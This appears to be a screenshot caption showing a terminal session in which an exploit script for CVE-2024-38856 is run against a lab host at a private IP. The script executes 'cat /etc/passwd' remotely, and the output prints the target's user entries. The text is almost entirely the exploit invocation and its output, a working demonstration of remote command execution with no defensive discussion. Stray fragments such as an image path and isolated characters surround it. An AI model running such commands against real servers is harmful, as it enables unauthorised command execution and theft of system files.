 ┌──(kali㉿kali)-[~/exploits/test]
└─$ python3 cve_2024_38856.py --target https: port 8443 --exploit -c "cat /etc/passwd"
侍
Github: https://github.com/securelayer7/CVE-2024-38856_Scanner
By: Securelayer7(yosef0x01 Zeyad Azima)
[*] Options Passed:
target: https://192.168.115.128
port: 8443
command: cat /etc/passwd
scan: False
domain: http://example.com
file: None
output: None
proxy: None
exploit: True
[!] Exploit output:
[+] Target: https://192.168.115.128, Port: 8443
[+] Status Code: 200
[+] Output: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
2077